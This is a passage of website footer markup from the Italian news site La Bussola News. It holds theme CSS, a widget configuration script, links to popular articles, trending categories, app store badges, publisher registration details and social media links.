.td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_71 .td-module-container:before{bottom:-10px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td-module-container:before{bottom:-13px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "3";
block_tdi_71.found_posts = "24964";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "8322";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_74 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_74 .td-cat-name{color:#ffffff}.tdi_74 .td-cat-no{color:#ffffff}.tdi_74 li:hover .td-cat-name{color:#4db2ec}.tdi_74 li:hover .td-cat-no{color:#4db2ec}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17071</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2354</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1847</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1774</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1763</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1217</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-bottom:30px!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:25%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_85 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_85{width:100%}.tdi_85 img{height:50px}.tdi_85 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_85 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_86 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:10px!important}</style>
<style>.tdi_86{width:100%}.tdi_86 img{height:50px}.tdi_86 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_86 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{width:41.66666667%!important}@media (max-width:767px){.tdi_88{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:21px!important}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_89{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_89 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_89 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_93 .tdm-title{color:#ffffff}.tdi_93 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_93 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_95 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_95.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item{width:35px;height:35px}.tdi_95 .tdm-social-item i{line-height:35px}body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_95"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_100{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
